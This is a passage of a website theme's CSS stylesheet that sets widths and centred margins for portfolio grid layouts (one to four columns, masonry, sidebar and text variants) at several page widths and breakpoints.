    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Four Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column Text 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column Text 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page.portfolio-three-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Three Column Text*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Three Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-three.portfolio-three-page.portfolio-three-text.portfolio-three-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column Text 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column Text 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column Text 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-text-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column Text and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page.portfolio-two-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* Two Column Text*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper {
        width: 310px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 300px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* Two Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 290px;
    }
    .portfolio-template.portfolio.portfolio-two.portfolio-two-page.portfolio-two-text.portfolio-two-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 290px;
    }
    /* One Column*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column Text*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
    /* One Column Text and Sidebar*/
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper {
        width: 300px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-one.portfolio-one-page.portfolio-one-text.portfolio-one-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 300px;
    }
}

@media (min-width: 768px) {
    /* Grid Mansory Column 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper {
        width: 770px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 246px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 246px;
    }
    /* Grid Mansory Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper {
        width: 1140px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 370px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 370px;
    }
    /* Grid Mansory Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar 1600px*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page.portfolio-grid-mansory-sidebar-page-1600 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Grid Mansory Column*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 230px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 230px;
    }
    /* Grid Mansory Column and Sidebar*/
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 220px;
    }
    .portfolio-template.portfolio.portfolio-grid-mansory.portfolio-grid-mansory-page.portfolio-grid-mansory-sidebar-page .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 220px;
    }
    /* Four Column 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 800px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-800 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 172px;
    }
    /* Four Column Text 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper {
        width: 720px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 180px;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-text-985 .portfolio-wrapper .portfolio-item .image {
        height: auto;
        width: 180px;
    }
    /* Four Column Text and Sidebar 985px*/
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper {
        width: 690px;
        margin: 0 auto;
    }
    .portfolio-template.portfolio.portfolio-four.portfolio-four-page.portfolio-four-text.portfolio-four-sidebar-page.portfolio-four-sidebar-page-985 .portfolio-wrapper .portfolio-item {
        height: auto;
        width: 172px;
    }
